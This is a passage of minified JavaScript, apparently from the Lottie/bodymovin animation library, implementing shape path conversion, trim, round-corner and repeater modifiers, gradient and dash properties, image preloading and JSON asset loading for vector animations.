e=this.p.v[0],i=this.p.v[1],s=this.s.v[0]/2,a=this.s.v[1]/2,r=3!==this.d,n=this.v;n.v[0][0]=e,n.v[0][1]=i-a,n.v[1][0]=r?e+s:e-s,n.v[1][1]=i,n.v[2][0]=e,n.v[2][1]=i+a,n.v[3][0]=r?e-s:e+s,n.v[3][1]=i,n.i[0][0]=r?e-s*t:e+s*t,n.i[0][1]=i-a,n.i[1][0]=r?e+s:e-s,n.i[1][1]=i-a*t,n.i[2][0]=r?e+s*t:e-s*t,n.i[2][1]=i+a,n.i[3][0]=r?e-s:e+s,n.i[3][1]=i+a*t,n.o[0][0]=r?e+s*t:e-s*t,n.o[0][1]=i-a,n.o[1][0]=r?e+s:e-s,n.o[1][1]=i+a*t,n.o[2][0]=r?e-s*t:e+s*t,n.o[2][1]=i+a,n.o[3][0]=r?e-s:e+s,n.o[3][1]=i-a*t}},extendPrototype([DynamicPropertyContainer],e),e}(),l=function(){function t(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,0),this.elem=t,this.comp=t.comp,this.data=e,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),1===e.sy?(this.ir=PropertyFactory.getProp(t,e.ir,0,0,this),this.is=PropertyFactory.getProp(t,e.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(t,e.pt,0,0,this),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,degToRads,this),this.or=PropertyFactory.getProp(t,e.or,0,0,this),this.os=PropertyFactory.getProp(t,e.os,0,.01,this),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}return t.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertToPath())},convertStarToPath:function(){var t,e,i,s,a=2*Math.floor(this.pt.v),r=2*Math.PI/a,n=!0,o=this.or.v,h=this.ir.v,l=this.os.v,p=this.is.v,d=2*Math.PI*o/(2*a),c=2*Math.PI*h/(2*a),u=-Math.PI/2;u+=this.r.v;var m=3===this.data.d?-1:1;for(t=this.v._length=0;t<a;t+=1){i=n?l:p,s=n?d:c;var f=(e=n?o:h)*Math.cos(u),g=e*Math.sin(u),y=0===f&&0===g?0:g/Math.sqrt(f*f+g*g),v=0===f&&0===g?0:-f/Math.sqrt(f*f+g*g);f+=+this.p.v[0],g+=+this.p.v[1],this.v.setTripleAt(f,g,f-y*s*i*m,g-v*s*i*m,f+y*s*i*m,g+v*s*i*m,t,!0),n=!n,u+=r*m}},convertPolygonToPath:function(){var t,e=Math.floor(this.pt.v),i=2*Math.PI/e,s=this.or.v,a=this.os.v,r=2*Math.PI*s/(4*e),n=-Math.PI/2,o=3===this.data.d?-1:1;for(n+=this.r.v,t=this.v._length=0;t<e;t+=1){var h=s*Math.cos(n),l=s*Math.sin(n),p=0===h&&0===l?0:l/Math.sqrt(h*h+l*l),d=0===h&&0===l?0:-h/Math.sqrt(h*h+l*l);h+=+this.p.v[0],l+=+this.p.v[1],this.v.setTripleAt(h,l,h-p*r*a*o,l-d*r*a*o,h+p*r*a*o,l+d*r*a*o,t,!0),n+=i*o}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],t),t}(),p=function(){function t(t,e){this.v=shape_pool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=t,this.comp=t.comp,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}return t.prototype={convertRectToPath:function(){var t=this.p.v[0],e=this.p.v[1],i=this.s.v[0]/2,s=this.s.v[1]/2,a=bm_min(i,s,this.r.v),r=a*(1-roundCorner);this.v._length=0,2===this.d||1===this.d?(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+a,t+i,e-s+r,0,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-r,t+i,e+s-a,1,!0),0!==a?(this.v.setTripleAt(t+i-a,e+s,t+i-a,e+s,t+i-r,e+s,2,!0),this.v.setTripleAt(t-i+a,e+s,t-i+r,e+s,t-i+a,e+s,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-a,t-i,e+s-r,4,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+r,t-i,e-s+a,5,!0),this.v.setTripleAt(t-i+a,e-s,t-i+a,e-s,t-i+r,e-s,6,!0),this.v.setTripleAt(t+i-a,e-s,t+i-r,e-s,t+i-a,e-s,7,!0)):(this.v.setTripleAt(t-i,e+s,t-i+r,e+s,t-i,e+s,2),this.v.setTripleAt(t-i,e-s,t-i,e-s+r,t-i,e-s,3))):(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+r,t+i,e-s+a,0,!0),0!==a?(this.v.setTripleAt(t+i-a,e-s,t+i-a,e-s,t+i-r,e-s,1,!0),this.v.setTripleAt(t-i+a,e-s,t-i+r,e-s,t-i+a,e-s,2,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+a,t-i,e-s+r,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-r,t-i,e+s-a,4,!0),this.v.setTripleAt(t-i+a,e+s,t-i+a,e+s,t-i+r,e+s,5,!0),this.v.setTripleAt(t+i-a,e+s,t+i-r,e+s,t+i-a,e+s,6,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-a,t+i,e+s-r,7,!0)):(this.v.setTripleAt(t-i,e-s,t-i+r,e-s,t-i,e-s,1,!0),this.v.setTripleAt(t-i,e+s,t-i,e+s-r,t-i,e+s,2,!0),this.v.setTripleAt(t+i,e+s,t+i-r,e+s,t+i,e+s,3,!0)))},getValue:function(t){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertRectToPath())},reset:i},extendPrototype([DynamicPropertyContainer],t),t}(),d={getShapeProp:function(t,e,i){var s;return 3===i||4===i?s=(3===i?e.pt:e.ks).k.length?new o(t,e,i):new r(t,e,i):5===i?s=new p(t,e):6===i?s=new h(t,e):7===i&&(s=new l(t,e)),s.k&&t.addDynamicProperty(s),s},getConstructorFunction:function(){return r},getKeyframedConstructorFunction:function(){return o}};return d}(),ShapeModifiers=($r={},_r={},$r.registerModifier=function(t,e){_r[t]||(_r[t]=e)},$r.getModifier=function(t,e,i){return new _r[t](e,i)},$r),$r,_r;function ShapeModifier(){}function TrimModifier(){}function RoundCornersModifier(){}function RepeaterModifier(){}function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}function DashProperty(t,e,i,s){this.elem=t,this.frameId=-1,this.dataProps=createSizedArray(e.length),this.renderer=i,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",e.length?e.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(s);var a,r,n=e.length||0;for(a=0;a<n;a+=1)r=PropertyFactory.getProp(t,e[a].v,0,0,this),this.k=r.k||this.k,this.dataProps[a]={n:e[a].n,p:r};this.k||this.getValue(!0),this._isAnimated=this.k}function GradientProperty(t,e,i){this.data=e,this.c=createTypedArray("uint8c",4*e.p);var s=e.k.k[0].s?e.k.k[0].s.length-4*e.p:e.k.k.length-4*e.p;this.o=createTypedArray("float32",s),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=s,this.initDynamicPropertyContainer(i),this.prop=PropertyFactory.getProp(t,e.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(t){if(!this.closed){t.sh.container.addDynamicProperty(t.sh);var e={shape:t.sh,data:t,localShapeCollection:shapeCollection_pool.newShapeCollection()};this.shapes.push(e),this.addShapeToModifier(e),this._isAnimated&&t.setAsAnimated()}},ShapeModifier.prototype.init=function(t,e){this.shapes=[],this.elem=t,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(t,e){this.s=PropertyFactory.getProp(t,e.s,0,.01,this),this.e=PropertyFactory.getProp(t,e.e,0,.01,this),this.o=PropertyFactory.getProp(t,e.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=e.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(t){t.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(t,e,i,s,a){var r=[];e<=1?r.push({s:t,e:e}):1<=t?r.push({s:t-1,e:e-1}):(r.push({s:t,e:1}),r.push({s:0,e:e-1}));var n,o,h=[],l=r.length;for(n=0;n<l;n+=1){var p,d;(o=r[n]).e*a<s||o.s*a>s+i||(p=o.s*a<=s?0:(o.s*a-s)/i,d=o.e*a>=s+i?1:(o.e*a-s)/i,h.push([p,d]))}return h.length||h.push([0,0]),h},TrimModifier.prototype.releasePathsData=function(t){var e,i=t.length;for(e=0;e<i;e+=1)segments_length_pool.release(t[e]);return t.length=0,t},TrimModifier.prototype.processShapes=function(t){var e,i,s;if(this._mdf||t){var a=this.o.v%360/360;if(a<0&&(a+=1),e=(1<this.s.v?1:this.s.v<0?0:this.s.v)+a,(i=(1<this.e.v?1:this.e.v<0?0:this.e.v)+a)<e){var r=e;e=i,i=r}e=1e-4*Math.round(1e4*e),i=1e-4*Math.round(1e4*i),this.sValue=e,this.eValue=i}else e=this.sValue,i=this.eValue;var n,o,h,l,p,d,c=this.shapes.length,u=0;if(i===e)for(n=0;n<c;n+=1)this.shapes[n].localShapeCollection.releaseShapes(),this.shapes[n].shape._mdf=!0,this.shapes[n].shape.paths=this.shapes[n].localShapeCollection;else if(1===i&&0===e||0===i&&1===e){if(this._mdf)for(n=0;n<c;n+=1)this.shapes[n].pathsData.length=0,this.shapes[n].shape._mdf=!0}else{var m,f,g=[];for(n=0;n<c;n+=1)if((m=this.shapes[n]).shape._mdf||this._mdf||t||2===this.m){if(h=(s=m.shape.paths)._length,d=0,!m.shape._mdf&&m.pathsData.length)d=m.totalShapeLength;else{for(l=this.releasePathsData(m.pathsData),o=0;o<h;o+=1)p=bez.getSegmentsLength(s.shapes[o]),l.push(p),d+=p.totalLength;m.totalShapeLength=d,m.pathsData=l}u+=d,m.shape._mdf=!0}else m.shape.paths=m.localShapeCollection;var y,v=e,_=i,S=0;for(n=c-1;0<=n;n-=1)if((m=this.shapes[n]).shape._mdf){for((f=m.localShapeCollection).releaseShapes(),2===this.m&&1<c?(y=this.calculateShapeEdges(e,i,m.totalShapeLength,S,u),S+=m.totalShapeLength):y=[[v,_]],h=y.length,o=0;o<h;o+=1){v=y[o][0],_=y[o][1],g.length=0,_<=1?g.push({s:m.totalShapeLength*v,e:m.totalShapeLength*_}):1<=v?g.push({s:m.totalShapeLength*(v-1),e:m.totalShapeLength*(_-1)}):(g.push({s:m.totalShapeLength*v,e:m.totalShapeLength}),g.push({s:0,e:m.totalShapeLength*(_-1)}));var b=this.addShapes(m,g[0]);if(g[0].s!==g[0].e){if(1<g.length)if(m.shape.paths.shapes[m.shape.paths._length-1].c){var T=b.pop();this.addPaths(b,f),b=this.addShapes(m,g[1],T)}else this.addPaths(b,f),b=this.addShapes(m,g[1]);this.addPaths(b,f)}}m.shape.paths=f}}},TrimModifier.prototype.addPaths=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)e.addShape(t[i])},TrimModifier.prototype.addSegment=function(t,e,i,s,a,r,n){a.setXYAt(e[0],e[1],"o",r),a.setXYAt(i[0],i[1],"i",r+1),n&&a.setXYAt(t[0],t[1],"v",r),a.setXYAt(s[0],s[1],"v",r+1)},TrimModifier.prototype.addSegmentFromArray=function(t,e,i,s){e.setXYAt(t[1],t[5],"o",i),e.setXYAt(t[2],t[6],"i",i+1),s&&e.setXYAt(t[0],t[4],"v",i),e.setXYAt(t[3],t[7],"v",i+1)},TrimModifier.prototype.addShapes=function(t,e,i){var s,a,r,n,o,h,l,p,d=t.pathsData,c=t.shape.paths.shapes,u=t.shape.paths._length,m=0,f=[],g=!0;for(p=i?(o=i._length,i._length):(i=shape_pool.newElement(),o=0),f.push(i),s=0;s<u;s+=1){for(h=d[s].lengths,i.c=c[s].c,r=c[s].c?h.length:h.length+1,a=1;a<r;a+=1)if(m+(n=h[a-1]).addedLength<e.s)m+=n.addedLength,i.c=!1;else{if(m>e.e){i.c=!1;break}e.s<=m&&e.e>=m+n.addedLength?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[a],c[s].v[a],i,o,g),g=!1):(l=bez.getNewSegment(c[s].v[a-1],c[s].v[a],c[s].o[a-1],c[s].i[a],(e.s-m)/n.addedLength,(e.e-m)/n.addedLength,h[a-1]),this.addSegmentFromArray(l,i,o,g),g=!1,i.c=!1),m+=n.addedLength,o+=1}if(c[s].c&&h.length){if(n=h[a-1],m<=e.e){var y=h[a-1].addedLength;e.s<=m&&e.e>=m+y?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[0],c[s].v[0],i,o,g),g=!1):(l=bez.getNewSegment(c[s].v[a-1],c[s].v[0],c[s].o[a-1],c[s].i[0],(e.s-m)/y,(e.e-m)/y,h[a-1]),this.addSegmentFromArray(l,i,o,g),g=!1,i.c=!1)}else i.c=!1;m+=n.addedLength,o+=1}if(i._length&&(i.setXYAt(i.v[p][0],i.v[p][1],"i",p),i.setXYAt(i.v[i._length-1][0],i.v[i._length-1][1],"o",i._length-1)),m>e.e)break;s<u-1&&(i=shape_pool.newElement(),g=!0,f.push(i),o=0)}return f},ShapeModifiers.registerModifier("tm",TrimModifier),extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(t,e.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(t,e){var i=shape_pool.newElement();i.c=t.c;var s,a,r,n,o,h,l,p,d,c,u,m,f,g=t._length,y=0;for(s=0;s<g;s+=1)a=t.v[s],n=t.o[s],r=t.i[s],a[0]===n[0]&&a[1]===n[1]&&a[0]===r[0]&&a[1]===r[1]?0!==s&&s!==g-1||t.c?(o=0===s?t.v[g-1]:t.v[s-1],l=(h=Math.sqrt(Math.pow(a[0]-o[0],2)+Math.pow(a[1]-o[1],2)))?Math.min(h/2,e)/h:0,p=m=a[0]+(o[0]-a[0])*l,d=f=a[1]-(a[1]-o[1])*l,c=p-(p-a[0])*roundCorner,u=d-(d-a[1])*roundCorner,i.setTripleAt(p,d,c,u,m,f,y),y+=1,o=s===g-1?t.v[0]:t.v[s+1],l=(h=Math.sqrt(Math.pow(a[0]-o[0],2)+Math.pow(a[1]-o[1],2)))?Math.min(h/2,e)/h:0,p=c=a[0]+(o[0]-a[0])*l,d=u=a[1]+(o[1]-a[1])*l,m=p-(p-a[0])*roundCorner,f=d-(d-a[1])*roundCorner,i.setTripleAt(p,d,c,u,m,f,y)):i.setTripleAt(a[0],a[1],n[0],n[1],r[0],r[1],y):i.setTripleAt(t.v[s][0],t.v[s][1],t.o[s][0],t.o[s][1],t.i[s][0],t.i[s][1],y),y+=1;return i},RoundCornersModifier.prototype.processShapes=function(t){var e,i,s,a,r,n,o=this.shapes.length,h=this.rd.v;if(0!==h)for(i=0;i<o;i+=1){if((r=this.shapes[i]).shape.paths,n=r.localShapeCollection,r.shape._mdf||this._mdf||t)for(n.releaseShapes(),r.shape._mdf=!0,e=r.shape.paths.shapes,a=r.shape.paths._length,s=0;s<a;s+=1)n.addShape(this.processPath(e[s],h));r.shape.paths=r.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},ShapeModifiers.registerModifier("rd",RoundCornersModifier),extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(t,e.c,0,null,this),this.o=PropertyFactory.getProp(t,e.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(t,e.tr,this),this.so=PropertyFactory.getProp(t,e.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(t,e.tr.eo,0,.01,this),this.data=e,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(t,e,i,s,a,r){var n=r?-1:1,o=s.s.v[0]+(1-s.s.v[0])*(1-a),h=s.s.v[1]+(1-s.s.v[1])*(1-a);t.translate(s.p.v[0]*n*a,s.p.v[1]*n*a,s.p.v[2]),e.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),e.rotate(-s.r.v*n*a),e.translate(s.a.v[0],s.a.v[1],s.a.v[2]),i.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),i.scale(r?1/o:o,r?1/h:h),i.translate(s.a.v[0],s.a.v[1],s.a.v[2])},RepeaterModifier.prototype.init=function(t,e,i,s){for(this.elem=t,this.arr=e,this.pos=i,this.elemsData=s,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e[i]);0<i;)i-=1,this._elements.unshift(e[i]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(t){var e,i=t.length;for(e=0;e<i;e+=1)t[e]._processed=!1,"gr"===t[e].ty&&this.resetElements(t[e].it)},RepeaterModifier.prototype.cloneElements=function(t){t.length;var e=JSON.parse(JSON.stringify(t));return this.resetElements(e),e},RepeaterModifier.prototype.changeGroupRender=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)t[i]._render=e,"gr"===t[i].ty&&this.changeGroupRender(t[i].it,e)},RepeaterModifier.prototype.processShapes=function(t){var e,i,s,a,r;if(this._mdf||t){var n,o=Math.ceil(this.c.v);if(this._groups.length<o){for(;this._groups.length<o;){var h={it:this.cloneElements(this._elements),ty:"gr"};h.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,h),this._groups.splice(0,0,h),this._currentCopies+=1}this.elem.reloadShapes()}for(s=r=0;s<=this._groups.length-1;s+=1)n=r<o,this._groups[s]._render=n,this.changeGroupRender(this._groups[s].it,n),r+=1;this._currentCopies=o;var l=this.o.v,p=l%1,d=0<l?Math.floor(l):Math.ceil(l),c=(this.tr.v.props,this.pMatrix.props),u=this.rMatrix.props,m=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var f,g,y=0;if(0<l){for(;y<d;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),y+=1;p&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,p,!1),y+=p)}else if(l<0){for(;d<y;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),y-=1;p&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-p,!0),y-=p)}for(s=1===this.data.m?0:this._currentCopies-1,a=1===this.data.m?1:-1,r=this._currentCopies;r;){if(g=(i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props).length,e[e.length-1].transform.mProps._mdf=!0,e[e.length-1].transform.op._mdf=!0,e[e.length-1].transform.op.v=this.so.v+(this.eo.v-this.so.v)*(s/(this._currentCopies-1)),0!==y){for((0!==s&&1===a||s!==this._currentCopies-1&&-1===a)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(u[0],u[1],u[2],u[3],u[4],u[5],u[6],u[7],u[8],u[9],u[10],u[11],u[12],u[13],u[14],u[15]),this.matrix.transform(m[0],m[1],m[2],m[3],m[4],m[5],m[6],m[7],m[8],m[9],m[10],m[11],m[12],m[13],m[14],m[15]),this.matrix.transform(c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8],c[9],c[10],c[11],c[12],c[13],c[14],c[15]),f=0;f<g;f+=1)i[f]=this.matrix.props[f];this.matrix.reset()}else for(this.matrix.reset(),f=0;f<g;f+=1)i[f]=this.matrix.props[f];y+=1,r-=1,s+=a}}else for(r=this._currentCopies,s=0,a=1;r;)i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props,e[e.length-1].transform.mProps._mdf=!1,e[e.length-1].transform.op._mdf=!1,r-=1,s+=a},RepeaterModifier.prototype.addShape=function(){},ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeCollection.prototype.addShape=function(t){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=t,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){var t;for(t=0;t<this._length;t+=1)shape_pool.release(this.shapes[t]);this._length=0},DashProperty.prototype.getValue=function(t){if((this.elem.globalData.frameId!==this.frameId||t)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||t,this._mdf)){var e=0,i=this.dataProps.length;for("svg"===this.renderer&&(this.dashStr=""),e=0;e<i;e+=1)"o"!=this.dataProps[e].n?"svg"===this.renderer?this.dashStr+=" "+this.dataProps[e].p.v:this.dashArray[e]=this.dataProps[e].p.v:this.dashoffset[0]=this.dataProps[e].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),GradientProperty.prototype.comparePoints=function(t,e){for(var i=0,s=this.o.length/2;i<s;){if(.01<Math.abs(t[4*i]-t[4*e+2*i]))return!1;i+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!=this.c.length/4)return!1;if(this.data.k.k[0].s)for(var t=0,e=this.data.k.k.length;t<e;){if(!this.comparePoints(this.data.k.k[t].s,this.data.p))return!1;t+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(t){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||t){var e,i,s,a=4*this.data.p;for(e=0;e<a;e+=1)i=e%4==0?100:255,s=Math.round(this.prop.v[e]*i),this.c[e]!==s&&(this.c[e]=s,this._cmdf=!t);if(this.o.length)for(a=this.prop.v.length,e=4*this.data.p;e<a;e+=1)i=e%2==0?100:1,s=e%2==0?Math.round(100*this.prop.v[e]):this.prop.v[e],this.o[e-4*this.data.p]!==s&&(this.o[e-4*this.data.p]=s,this._omdf=!t);this._mdf=!t}},extendPrototype([DynamicPropertyContainer],GradientProperty);var buildShapeString=function(t,e,i,s){if(0===e)return"";var a,r=t.o,n=t.i,o=t.v,h=" M"+s.applyToPointStringified(o[0][0],o[0][1]);for(a=1;a<e;a+=1)h+=" C"+s.applyToPointStringified(r[a-1][0],r[a-1][1])+" "+s.applyToPointStringified(n[a][0],n[a][1])+" "+s.applyToPointStringified(o[a][0],o[a][1]);return i&&e&&(h+=" C"+s.applyToPointStringified(r[a-1][0],r[a-1][1])+" "+s.applyToPointStringified(n[0][0],n[0][1])+" "+s.applyToPointStringified(o[0][0],o[0][1]),h+="z"),h},ImagePreloader=function(){var t=function(){var t=createTag("canvas");t.width=1,t.height=1;var e=t.getContext("2d");return e.fillStyle="rgba(0,0,0,0)",e.fillRect(0,0,1,1),t}();function e(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function i(e){var i=function(t,e,i){var s="";if(t.e)s=t.p;else if(e){var a=t.p;-1!==a.indexOf("images/")&&(a=a.split("/")[1]),s=e+a}else s=i,s+=t.u?t.u:"",s+=t.p;return s}(e,this.assetsPath,this.path),s=createTag("img");s.crossOrigin="anonymous",s.addEventListener("load",this._imageLoaded.bind(this),!1),s.addEventListener("error",function(){a.img=t,this._imageLoaded()}.bind(this),!1),s.src=i;var a={img:s,assetData:e};return a}function s(t,e){this.imagesLoadedCb=e;var i,s=t.length;for(i=0;i<s;i+=1)t[i].layers||(this.totalImages+=1,this.images.push(this._createImageData(t[i])))}function a(t){this.path=t||""}function r(t){this.assetsPath=t||""}function n(t){for(var e=0,i=this.images.length;e<i;){if(this.images[e].assetData===t)return this.images[e].img;e+=1}}function o(){this.imagesLoadedCb=null,this.images.length=0}function h(){return this.totalImages===this.loadedAssets}return function(){this.loadAssets=s,this.setAssetsPath=r,this.setPath=a,this.loaded=h,this.destroy=o,this.getImage=n,this._createImageData=i,this._imageLoaded=e,this.assetsPath="",this.path="",this.totalImages=0,this.loadedAssets=0,this.imagesLoadedCb=null,this.images=[]}}(),featureSupport=(sw={maskType:!0},(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(sw.maskType=!1),sw),sw,filtersFactory=(tw={},tw.createFilter=function(t){var e=createNS("filter");return e.setAttribute("id",t),e.setAttribute("filterUnits","objectBoundingBox"),e.setAttribute("x","0%"),e.setAttribute("y","0%"),e.setAttribute("width","100%"),e.setAttribute("height","100%"),e},tw.createAlphaToLuminanceFilter=function(){var t=createNS("feColorMatrix");return t.setAttribute("type","matrix"),t.setAttribute("color-interpolation-filters","sRGB"),t.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),t},tw),tw,assetLoader=function(){function t(t){return t.response&&"object"==typeof t.response?t.response:t.response&&"string"==typeof t.response?JSON.parse(t.response):t.responseText?JSON.parse(t.responseText):void 0}return{load:function(e,i,s){var a,r=new XMLHttpRequest;r.open("GET",e,!0);try{r.responseType="json"}catch(e){}r.send(),r.onreadystatechange=function(){if(4==r.readyState)if(200==r.status)a=t(r),i(a);else try{a=t(r),i(a)}catch(t){s&&s(t)}}}}}();function TextAnimatorProperty(t,e,i){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=t,this._renderType=e,this._elem=i,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(i)}function TextAnimatorDataProperty(t,e,i){var s={propType:!1},a=PropertyFactory.getProp,r=e.a;this.a={r:r.r?a(t,r.r,0,degToRads,i):s,rx:r.rx?a(t,r.rx,0,degToRads,i):s,ry:r.ry?a(t,r.ry,0,degToRads,i):s,sk:r.sk?a(t,r.sk,0,degToRads,i):s,sa:r.sa?a(t,r.sa,0,degToRads,i):s,s:r.s?a(t,r.s,1,.01,i):s,a:r.a?a(t,r.a,1,0,i):s,o:r.o?a(t,r.o,0,.01,i):s,p:r.p?a(t,r.p,1,0,i):s,sw:r.sw?a(t,r.sw,0,0,i):s,sc:r.sc?a(t,r.sc,1,0,i):s,fc:r.fc?a(t,r.fc,1,0,i):s,fh:r.fh?a(t,r.fh,0,0,i):s,fs:r.fs?a(t,r.fs,0,.01,i):s,fb:r.fb?a(t,r.fb,0,.01,i):s,t:r.t?a(t,r.t,0,0,i):s},this.s=TextSelectorProp.getTextSelectorProp(t,e.s,i),this.s.t=e.s.t}function LetterProps(t,e,i,s,a,r){this.o=t,this.sw=e,this.sc=i,this.fc=s,this.m=a,this.p=r,this._mdf={o:!0,sw:!!e,sc:!!i,fc:!!s,m:!0,p:!0}}function TextProperty(t,e){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,this.data=e,this.elem=t,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}TextAnimatorProperty.prototype.searchProperties=function(){var t,e,i=this._textData.a.length,s=PropertyFactory.getProp;for(t=0;t<i;t+=1)e=this._textData.a[t],this._animatorsData[t]=new TextAnimatorDataProperty(this._elem,e,this);this._textData.p&&"m"in 